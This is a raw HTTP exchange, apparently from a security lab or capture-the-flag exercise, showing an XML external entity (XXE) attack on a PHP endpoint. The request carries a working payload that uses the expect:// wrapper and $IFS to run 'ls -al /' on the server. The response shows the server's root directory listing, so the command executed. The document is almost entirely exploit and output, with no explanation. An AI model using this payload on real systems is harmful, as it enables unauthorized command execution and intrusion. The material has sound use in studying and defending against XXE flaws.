 POST /xxe/xxe.php HTTP/1.1
Host: www.whalwl.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.whalwl.net/xxe/
Content-Length: 124
Content-Type: text/plain;charset=UTF-8
DNT: 1
Connection: close
<!DOCTYPE any [
<!ENTITY admin SYSTEM "expect://ls$IFS-al$IFS/">
]>
<root><name>&admin;</name><password>admin</password></root>
HTTP/1.1 200 OK
Date: Fri, 21 Apr 2023 02:14:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 172
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this bin dev home lib media my_init opt root sbin sys usr
boot etc key7.cisp lib64 mnt my_service proc run srv tmp var
not available!